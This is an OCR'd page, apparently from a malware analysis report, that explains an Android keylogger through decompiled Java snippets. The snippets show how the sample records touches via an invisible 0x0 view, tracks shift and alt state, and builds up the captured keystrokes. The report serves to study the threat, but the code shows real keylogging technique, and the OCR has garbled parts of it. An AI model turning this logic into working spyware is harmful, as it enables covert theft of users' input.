++j;

}
This code snippet shows the function used to save the keystrokes, residing in the “HandleKeystrokeLayerN” class. Note that if the value equals “4” it results in “ACTION_OUTSIDE”, which is only activated when the user touches a location on the screen outside of the UI element (the view). Since the view is 0 by 0 pixels this should always be true, but if this somehow differs the keystroke is not recorded.
public boolean onTouch(View view, MotionEvent motionEvent) {
    view.performClick();
    if(motionEvent.getAction() == 4) {
        Keylogger.setKeyStroke(this.keylogger,
Keylogger.getMotionEventFlagTotal(this.keylogger) + motionEvent.getFlags());
    }
    return 0;

}
This code snippet shows if usage of the shift or alt key(s) is made, stored as Booleans as can be seen in the method below. Since it uses an XOR value of itself, the value true is set to false and vice versa.
if(character.equals("alt") {
          Keylogger.setAltEnabled(this.keylogger,
Keylogger.getIsAltEnabled(this.keylogger) ^ 1);
      }



if(character.equals("shift") {
            Keylogger.getShiftEnabled(this.keylogger,
Keylogger.setShift(this.keylogger) ^ 1);
        }
This code snippet shows how the logged keystrokes are saved (using a simple check).
if (!character.equals("outside") && !character.equals("symbols") &&
!character.equals("alt") && !character.equals("misc") && !character.equals("shift")
&& !character.equals("back") && !character.equals("enter")  {
    keylogger = this.keylogger;
    currentStroke = new StringBuilder().insert(0,
Keylogger.getCurrentStroke(this.keylogger));
    currentStroke.append(character);
    Keylogger.setCurrentStroke(keylogger, currentStroke.toString());

}
Ransomware
10/19